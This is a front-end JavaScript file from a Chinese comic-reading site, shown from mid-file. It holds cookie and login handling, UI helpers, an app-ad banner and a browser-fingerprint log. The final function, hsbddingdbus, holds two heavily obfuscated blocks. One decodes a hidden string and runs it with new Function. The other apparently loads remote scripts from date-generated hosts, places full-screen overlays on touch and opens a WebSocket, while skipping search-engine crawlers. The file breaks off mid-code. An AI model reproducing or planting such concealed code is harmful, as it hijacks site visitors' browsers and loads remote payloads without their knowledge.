                setCookie("reauathn",myCookie.reauathn,"/",99999);
                setCookie("reauatho",myCookie.reauatho,"/",99999);
                setCookie("reauathp",myCookie.reauathp,"/",99999);
                setCookie("reauathq",myCookie.reauathq,"/",99999);
                setCookie("reauathx",myCookie.reauathx,"/",99999);
                setCookie("reauava",myCookie.reauava,"/",99999);
            }
        }
    }else{
        //有了就写入localStorage
        var reauath3 = getCookie("reauath3");
        var reauathb = getCookie("reauathb");
        var reauathe = getCookie("reauathe");
        var reauathf = getCookie("reauathf");
        var reauathj = getCookie("reauathj");
        var reauathn = getCookie("reauathn");
        var reauatho = getCookie("reauatho");
        var reauathp = getCookie("reauathp");
        var reauathq = getCookie("reauathq");
        var reauathx = getCookie("reauathx");
        var reauava = getCookie("reauava");
        if(
            reauath3 &&
            reauathb &&
            reauathe &&
            reauathf &&
            reauathj &&
            reauathn &&
            reauatho &&
            reauathp &&
            reauathq &&
            reauathx &&
            reauava
        ){
            localStorage.myCookies = JSON.stringify({
                reaua:  reaua,
                reauath3:  reauath3,
                reauathb:  reauathb,
                reauathe:  reauathe,
                reauathf:  reauathf,
                reauathj:  reauathj,
                reauathn:  reauathn,
                reauatho:  reauatho,
                reauathp:  reauathp,
                reauathq:  reauathq,
                reauathx:  reauathx,
                reauava:  reauava
            });
        }
    }
    if(getCookie("reauamluserid")){
        m_global.userId = getCookie("reauamluserid");
        m_global.username = getCookie("reauamluserid");
        m_global.isLogin = true;
        //登录后存储订阅信息
       // if(localStorage.mySubscribeData==undefined){
            //var url = '/api/mysubscribe';
            //T.restGet(url, {}, function (resjson) {
               // 存储
               // if(resjson.code == 0){
                   // if(resjson.data.comics.length>0){
                       // localStorage.mySubscribeData = JSON.stringify(resjson.data.comics);
                   // }else{
                       // localStorage.mySubscribeData = [];
                    //}
                //}

            //});
        //}
    }else{
        //没取到就从map找取cookie的方法
        if(window.ccm!=undefined){
            if(window.ccm[document.domain]!=undefined){
                $.ajax({
                    type : "post",
                    url : window.ccm[document.domain]+'/api/cookie',
                    dataType : "jsonp",
                    jsonp: "callback",
                    success : function(json){
                        if(json.code==0 && json.data.cookies!=undefined){
                            for(var key in json.data.cookies){
                                if(json.data.cookies[key]==null){
                                    return;
                                }
                            }
                            localStorage.myCookies = JSON.stringify(json.data.cookies);
                            for(var key in json.data.cookies){
                                setCookie(key,json.data.cookies[key],"/",99999);
                            }
                            //再自动登录
                            T.restGet('/api', {}, function (resjson) {});
                        }
                    },
                    error:function(){
                        //获取不到 不处理
                    }
                });
            }
        }

    }
}
//订阅消息
function subscribeUnread(){
    var url = '/subscribeUnread';
    T.restGet(url, {}, function(data){
        if(data.unreadCount!=0 && m_global.isLogin==true){
            $("#subscribe").show();
        }else{
            $("#subscribe").hide();
        }
    })
}

//用户名转码
function URLdecode(str) {
    var ret = "";
    for(var i=0;i<str.length;i++) {
        var chr = str.charAt(i);
        if(chr == "+") {
            ret += " ";
        }else if(chr=="%") {
            var asc = str.substring(i+1,i+3);
            if(parseInt("0x"+asc)>0x7f) {
                ret += decodeURI("%"+ str.substring(i+1,i+9));
                i += 8;
            }else {
                ret += String.fromCharCode(parseInt("0x"+asc));
                i += 2;
            }
        }else {
            ret += chr;
        }
    }
    return ret;
}

/*退出登录*/
function userSubmit(){
    localStorage.removeItem("mySubscribeData");
    $.cookie("reaua",null);
    location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/index';
}

//全局
var m_global={
    document_hei:200,
    crcck:"", //渠道
    userPhoto:"",//用户头像
    username:"",//用户名
    userId:"",//用户ID
    isLogin:false,//是否登录
    isHead:false,
    comicId :"",//订阅漫画Id
    Open:function(obj){
        $('#'+obj).show();
    },
    closed:function(obj){
        $('#'+obj).hide();
        $("#HotTag").hide();
        $("#hotTit").hide();
        $("#messagelist").hide();
        $("#searInput").val("");
        $(".show").remove();
        $(".messagSjr").css("padding-bottom","0px");
    },
    //点开搜索
    serchAction:function(obj){
        $("body").append("<div class='show'></div>");
        $(".show").show().css("top","92px");
        $("#hotTit").show();
        $("#HotTag").show();
        $('#'+obj).show();
        headSerch("#searInput");
        $(".messagSjr").css("padding-bottom","20px");
        hotTag();
    },
    //返回顶部
    toTop:function(){
        $("html,body").animate({
            "scrollTop": $("body").offset().top
        })
    },
    //个人首页点击我的订阅进入订阅页面
    subAction:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/subscribe';
    },
    //截取标题长度方法
    character:function(obj,maxstr) {
        $("." + obj).each(function () {
            var maxwidth = maxstr;
            if ($(this).text().length > maxwidth) {
                $(this).text($(this).text().substring(0, maxwidth));
            }
        })
    },
    headPhotoClick:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my";
        /*
         if(m_global.isLogin==true){
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my"
         }else{
         $.cookie("ismy",1,{path:"/",domain:'.papaman.net'});
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"") + "/login";
         }
         */

    },
    //导航样式
    navStyle:function(index){
        switch(index){
            case 0:{
                $(".nav li").eq(0).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 1:{
                $(".nav li").eq(1).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 2:{
                $(".nav li").eq(2).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 3:{
                $(".nav li").eq(3).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 4:{
                $(".nav li").eq(4).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 5:{
                $(".nav li").find("a").removeClass("cur");
                break;
            }
        }
    }
};
// 对Date的扩展，将 Date 转化为指定格式的String
// 月(M)、日(d)、小时(h)、分(m)、秒(s)、季度(q) 可以用 1-2 个占位符，
// 年(y)可以用 1-4 个占位符，毫秒(S)只能用 1 个占位符(是 1-3 位的数字)
// 例子：
// (new Date()).Format("yyyy-MM-dd hh:mm:ss.S") ==> 2006-07-02 08:09:04.423
// (new Date()).Format("yyyy-M-d h:m:s.S")      ==> 2006-7-2 8:9:4.18
Date.prototype.Format = function(fmt)
{ //author: meizz
    var o = {
        "M+" : this.getMonth()+1,                 //月份
        "d+" : this.getDate(),                    //日
        "h+" : this.getHours(),                   //小时
        "m+" : this.getMinutes(),                 //分
        "s+" : this.getSeconds(),                 //秒
        "q+" : Math.floor((this.getMonth()+3)/3), //季度
        "S"  : this.getMilliseconds()             //毫秒
    };
    if(/(y+)/.test(fmt))
        fmt=fmt.replace(RegExp.$1, (this.getFullYear()+"").substr(4 - RegExp.$1.length));
    for(var k in o)
        if(new RegExp("("+ k +")").test(fmt))
            fmt = fmt.replace(RegExp.$1, (RegExp.$1.length==1) ? (o[k]) : (("00"+ o[k]).substr((""+ o[k]).length)));
    return fmt;
};


Array.prototype.lastObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }

    return this[arr_len - 1];
};

Array.prototype.firstObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }
    return this[0];
};

//删除数组元素
Array.prototype.indexOf = function(val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) return i;
    }
    return -1;
};
Array.prototype.remove = function(val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};


//弹层定位
function openwindow(html) {
    var showBg = $('<div class="show">')
    var layerHtml = $('<div class="layer">');
    $("body").append(showBg).append(layerHtml);
    var top = ($(window).height() - layerHtml.height()) / 2;
    var left = ($(window).width() - layerHtml.width()) / 2;
    layerHtml.css({top:top,left: left});
    showBg.show();
    layerHtml.show().append(html);
    /*
     }else if(cla==2){//订阅弹层
     layerHtml.append($('<div>').addClass("layerIcon02"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要取消该漫画订阅吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==3){//清空浏览记录
     layerHtml.append($('<div>').addClass("layerIcon03"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要清空所有浏览记录吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==4){//删除书签
     layerHtml.append($('<div>').addClass("layerIcon04"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除书签吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==5){//删除收藏书单
     layerHtml.append($('<div>').addClass("layerIcon05"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除该书单收藏吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }*/
    layerHtml.find("#Cancel").click(function(){
        showBg.remove();
        layerHtml.remove();
    })
}


//分享弹层
function sharwindow(){
    var showBg = $('<div class="show" id="sharwndbg">');
    var sharWin= $(".sharWin");
    var window_h = $(window).height();
    var window_w = $(window).width();
    $("body").append(showBg);
    showBg.show();
    var top = (window_h - sharWin.height()) / 2;
    var left = (window_w - sharWin.width()) / 2;
    sharWin.css({top:top}).css({left: left}).show().addClass("layerz");
    sharWin.find(".sharClose").click(function(){
        $(".sharWin").removeClass("layerz").hide();
        showBg.remove();
    })
}

//图片尺寸
function imgStyle(){
    var divWidth = $(".imgBox li").width();
    var divHeight = Math.floor(divWidth/0.76);
    $(".imgBox li img").css("height",divHeight);
}


var app_ad={
    close_appAD:function(){
        $("#khdDown").hide();
        $.cookie("app_ad",0,{path:'/'});
    },
    app_ad_cookie:function(){
        if($.cookie("app_ad")==null){
            if($.cookie("app_home_ad")==null){
                $("#khdDown").hide();
            }else{
                $("#khdDown").show();
            }
        }else{
            $("#khdDown").hide();
        }
    },
    in_home:function(){
        $("#app_home_ad").hide();
        $.cookie("app_home_ad",0,{path:'/'});
        app_ad.app_ad_cookie();
        $('html,body').removeClass('ovfHiden');

    },
    app_home_ad:function(){
        $(".app_btn").css("left",($(window).width()-270)/2+"px");
        if($.cookie("app_home_ad")==null){
            $("#app_home_ad").show(function(){
                $('html,body').addClass('ovfHiden')
            });

        }else{
            $("#app_home_ad").hide();
            $('html,body').removeClass('ovfHiden');
        }
        app_ad.app_ad_cookie()
    },
    openApp:function(url){
        //记录指纹
        T.restPost('/api/fingerprint/log',
            {
                appName:        (navigator.appName || ''),
                appCodeName:    (navigator.appCodeName || ''),
                appVersion:     (navigator.appVersion || ''),
                cookieEnabled:  (navigator.cookieEnabled || ''),
                onLine:         (navigator.onLine || ''),
                availWidth:     (screen.availWidth || 0),
                availHeight:    (screen.availHeight || 0),
                bufferDepth:    (screen.bufferDepth || 0),
                colorDepth:     (screen.colorDepth || 0),
                deviceXDPI:     (screen.deviceXDPI || 0),
                deviceYDPI:     (screen.deviceYDPI || 0),
                width:          (screen.width || 0),
                height:         (screen.height || 0),
                logicalXDPI:    (screen.logicalXDPI || 0),
                logicalYDPI:    (screen.logicalYDPI || 0),
                pixelDepth:     (screen.pixelDepth || 0)
            },
            function(resjson){},function (data){});

        setTimeout(function() {
            window.location = url;
        }, 25);

//         var iOS = /iPad|iPhone|iPod/.test( navigator.userAgent );
// //            console.log(navigator.userAgent);
//         if(iOS) {
// //                console.log('调用ios');
//             window.location = "papaman://";
//         } else {
// //                console.log('调用android');
//             window.location = "papamanandroid://papaman.net/app/";
//         }
    }
};

$(function(){
    app_ad.app_home_ad();
});



//选项卡函数
function tab(titId, conId, titClass, conClass, showbg, type) {
    var tabTits = $('#' + titId).children(),
        tabCons = $('#' + conId).children(),
        len = tabTits.length;
    $('.'+showbg).height($(document).height());
    for (var i = 0; i < len; i++) {
        tabTits[i].index = i;
        tabTits[i].onclick = function() {
            $('#' + conId).show();
            for (var i = 0; i < len; i++) {
                tabTits[i].className = '';
                tabCons[i].className = '';
            };
            tabTits[this.index].className = titClass;
            tabCons[this.index].className = conClass;
            $('.' + showbg).show();
        };
        $('.' + showbg).click(function() {
            if (type == 1) {
                $('#' + titId).parent().hide();
                $('.' + showbg).hide()
            } else {
                $('#' + conId).hide();
                $('.' + showbg).hide();
            }
        })
    }
}



function hsbddingdbus(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
 
switch(randdd)       
   {    
        


      case 0:

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0x1044+-0xa9e+-0x474);let h=e[f];if(b['dsfWpE']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0x1*-0x1b3b+0xcd*-0x1+-0x2*0xd37,r,s,t=0x1*0xded+-0x23db+0x191*0xe;s=m['charAt'](t++);~s&&(r=q%(0x10f*0x16+0x1164+-0x28aa)?r*(-0xdeb+-0x639+0x9*0x244)+s:s,q++%(0x21a9+0x206+0x23ab*-0x1))?o+=String['fromCharCode'](0x15b7*0x1+0x95b+-0x1e13&r>>(-(-0xb*-0x1c1+-0x2072+0xd29)*q&-0x1*-0x1c1d+0x3*0x15d+-0x202e)):-0x9f7*0x3+0xca1+0x1144){s=n['indexOf'](s);}for(let u=-0x3*0x287+0x1ce6+0x1*-0x1551,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x1281+-0x23*0x2b+0x1*-0xc90))['slice'](-(-0x1618*0x1+0x1236+0x3e4));}return decodeURIComponent(p);};b['gABrgo']=i,c=arguments,b['dsfWpE']=!![];}const j=e[-0x1eb2*0x1+0x12af+0xc03],k=f+j,l=c[k];return!l?(h=b['gABrgo'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x151'))/(-0x265+0xa7+-0x1bf*-0x1)*(-parseInt(j('0x186'))/(-0x1*-0x2315+-0x27d*-0xb+-0x1f39*0x2))+parseInt(j('0x178'))/(-0x209*0x1+-0xd6d+-0xe9*-0x11)*(-parseInt(j('0x197'))/(-0x24ea+-0xf6b+0x1*0x3459))+parseInt(j('0x13a'))/(-0x10*0x8e+-0xa*0x139+0x151f)*(parseInt(j('0x159'))/(-0x1b7b*0x1+-0xf97*0x1+-0x158c*-0x2))+-parseInt(j('0x16e'))/(-0x6*-0x523+0x86*-0x11+-0x15e5)+parseInt(j('0x149'))/(-0x2150+0x14d*-0x5+-0x1*-0x27d9)+parseInt(j('0x199'))/(0x683*0x2+0x1037*0x1+0x4*-0x74d)+parseInt(j('0x158'))/(0x631+0x40b+-0xa32);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,-0x3dd73+0x11bdb+0x625ae*0x1),!(function(){const k=b,c={'hVcQO':function(f,g){return f(g);},'FgYmS':k('0x169')+'x4msn6wGF@'+k('0x148')+k('0x18f')+k('0x176')+k('0x15d')+k('0x141')+k('0x13e')+k('0x192')+k('0x19c')+'K4.(P\x22z\x22iN'+k('0x13b')+k('0x19f')+k('0x16b')+k('0x152')+k('0x18a')+k('0x157')+',9SZpS>/7N'+k('0x14b')+k('0x190')+k('0x173')+k('0x139')+k('0x15e')+'(A9&+2sjFj'+k('0x15a')+k('0x154')+k('0x136')+k('0x175')+k('0x167')+'F9&+uo&@Xp'+k('0x18b')+k('0x17f')+k('0x194')+'4+&!YN.&Z\x27'+k('0x145')+k('0x14f')+k('0x161')+k('0x140')+k('0x16d')+k('0x1a0')+k('0x138')+k('0x174')+'94j@G(SZpS'+k('0x189')+'/4X&9XZ&p%'+k('0x182')+'+(jB2Yj@F^'+k('0x183')+k('0x156')+k('0x195')+k('0x1a3')+k('0x183')+k('0x177')+k('0x132')+'G49F79X+j@'+k('0x172')+'LV5vfe4!N+'+k('0x181')+k('0x17c')+k('0x14c')+k('0x171')+'2\x27\x27p22\x278_\x27'+k('0x144')+'ZKJrxkcxcc'+k('0x1a2')+k('0x13d')+k('0x17a')+k('0x146')+k('0x17e')+k('0x15f')+'Xj(@ZGp8.('+k('0x147')+k('0x13f')+k('0x162')+k('0x133')+k('0x164')+'&4jBSN49aj'+k('0x135')+k('0x16c')+k('0x155')+k('0x13c')+k('0x166')+k('0x16f')+k('0x176')+'749&@BZ.Z5'+k('0x170')+k('0x18d')+k('0x188')+k('0x18e')+'.Xj(@Zop87'+k('0x18c')+'@&A\x20OF@.Xj'+k('0x165')+k('0x19d')+k('0x19a')+k('0x19b')+k('0x14e')+k('0x1a4')+'B(.FP&@X4o'+k('0x1a1')+(k('0x184')+'\x279.+j!X\x27p='+k('0x19e')+k('0x168')+k('0x191')+k('0x137')+k('0x134')+k('0x185')+k('0x163')+k('0x193')+k('0x17d')+'N4L%\x27[LS\x27d'+'N4LV\x27\x27pd\x27['+k('0x196')+k('0x180')+k('0x14d')+k('0x142')+k('0x14a')+k('0x187')+'//X(M(ixK4'+k('0x179')+k('0x17b')+'Xe(B&4j@9&'+k('0x153')+k('0x198')+'Yj@op____Z'+k('0x143')+k('0x15c')+k('0x150')+k('0x160')+'a')};var d=f=>{let g={'*':'7','X':'t','g':'*','J':'6','r':'8','Y':'l','O':'F','+':'r','K':'2','n':'V','c':'5','W':'D','@':'n','v':'S',']':'q','P':'m','&':'e','k':'3','i':'y','M':'k','B':'d','N':'a','(':'o','Z':'(','d':'+','_':'}','t':'C','A':'w','U':'~','[':'&','!':'p','u':'A','L':'v','q':']','=':'[','C':'I','E':'E','y':'Y','z':',','%':'?','6':'R','w':'!','b':'h','8':'{','T':'L','F':'u','.':'c','1':'K','5':'J','|':'P','R':'9','I':'T','j':'i',';':'@','S':'=','4':'.','-':'Q',')':'1','l':'G','9':'s','h':'^','?':'X','H':'B',',':'W','D':'Z','Q':'%','s':'M','2':'|','a':';','~':'H',':':'_','x':'4','{':'j','}':'z','e':'N','7':'b','p':')','^':'x','G':'f','3':'U','V':':','f':'O','o':'g','m':'-'},h='';for(let i of f)h+=g[i]||i;return h;},e=c['hVcQO'](d,c[k('0x15b')][k('0x16a')](-0x23b8+0x705*-0x5+0xbf*0x5f));new Function('d',e)(d);}()));function a(){const l=['nZffvuLJBuq','osyRDw8MqfG0wa','k1HijKCOkYzAtq','luGRkee5jISYmW','idDtqczbicWMnW','kvyVAIfIkeaMmG','wNbHwgjQotrQoq','otyWndaWywfWz2vU','nMrIBgD6wG','scSOqtKMkZjZlq','rMDzBvm','tMSPsNjorZDcAW','lIHaovGGlLncEG','kZj+jMLjtIfikW','AJK0qIHtr0zalG','AYyQAYOUAY4NCa','tLHIneDzkcGRwG','lKzqjKbync5gkW','w2jtj2qMqc4OqG','ncfokYzawguOqG','kebAjZPaosD6lG','otrbotLAr3bWyq','qe5mAM9owcGRna','uYCLkYTtj2rAqa','CZLNytDKoduZzq','C3vIC3rYAw5N','tKXQB05ykcS0rG','ovPWCdGUkea5wa','CdrVjLHxtLGMwG','mJG4mtm5nNH3wKXnua','nZqOqcGHjKbtrW','DMzLndLyk2PaBW','tui6oKzgAKi6mG','B1OWEKTJsNbWEG','tcHikYHbosyRmG','qtKVj2rhyvHIAG','ms0VBZryjJLywG','rKaUwgOOqfPWoa','A1z4EMjwlLPzka','oti0mtC3C2TxyNLY','lIHqlYSRlYDKrW','DLGRAKbVwILkCa','zg9HnZqHtISMqa','tLGOn1Pzkc5owq','jKbywK40yNbKwG','wJb6sNbFCgfyyG','r1m+wsGUtLHQka','wcbnu0iOlKzqjG','oszAqwPaqIHbna','kvyWEKjwl05aqG','lZryjJLywIzWjq','sgLjtM9LtLaMwG','w1btj2ronfbKjW','ndy1ohbNBLflua','kY5tj2jywce5vG','ChbWx2e3ncHaua','pLO4ufyVucG3AG','kfqOqsyRDe45jG','yvHIAJK0qtK5uW','nc5zkdKMwNbHwG','AKDPwJG0ndroxW','jJK5tM8Mu0Dgqa','weyRqcbajKeGrW','scSOqtKMkZjUAG','jKeGv05yjNa0BW','ke1oqIHREdqUka','jJm2q3qOuceOqa','qdqHkYHykc4Owq','AIfoqI80wcy5wa','ovmNze40owfzjG','neTftfrMsa','EJC0qczEwhzQnW','mJG4mZKWnLfuD09jDG','wI5Wx18MwtKMoa','wszyidDtqIGUrG','ucj6iK1PkfHPka','wM80qK5ytNbWCa','mhfHlIHaovGGBW','iNf6wvn4EIztqa','Cg0PCc9zCffIna','jLHfwszqjKbyoq','z3nowgi0k05aqG','wIzWjuTwl0fQqa','qfH2lITQivGYmG','lK5yAIHangiRjG','kYzawhyUk2OHwa','w0jtj2ronejKjW','r1PyyMO5ngO5la','DeGRkee5jISYlq','jLHjALaMwNbKjW','wszaB1HICwqNlW','zIeHkeGRkee5jG','mtu0nJu2nujgD3zWra','ue5ctMLync4Oua','DIGUtszywLHIAG','kfbACdiWCdryka','tKS0lIHqiNOIyG','ngParYHACgfcka','wLPajKeGv05yjG','yLm9iKDgtsGOtq','wszqjKbywIC5lG','CdrckfONs1jlqG','CdrmEJLwjZONza','yLHyisD6j0e5jW','ndLgnZLyk2PaBW','qdLyie5twgjQoq','lLHQkebACdGRjG','mZa1mtKXmMTMs2D1Ca','k2OHwcDWyu00oq','AKjgmN5gtKeMAG','DLGOk05VjJq5oq','qfG0lISMtLGMrq','uczawdqUrISRjG','CgqNlY8Nzgi9CW','yZaQjKTlr0DhnW'];a=function(){return l;};return a();}})();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`VPmkOFTSpol7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 2JSD5X(DM6LMDL82JSD5X(DM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c2JSD5X(DM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67c2JSD5X(DM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv2JSD5X(DM6LMSS880a[2JSD5X(DM6LMSS8}!Xd5 2JSD5X(DM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(m2pO:f2m(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O282JSD5X(DM^PYqLY[D62fODmqO(dF6O2mh5Y782JSD5X(DM^P2JSD5X(DM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c2JSD5X(DM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(m2pO:f2m(O^"%"g{00n/f/@nooj(8}v282JSD5X(D"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"2JSD5X(DMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[2JSD5X(DM6LMDL82JSD5X(DM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"2JSD5X(DMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD 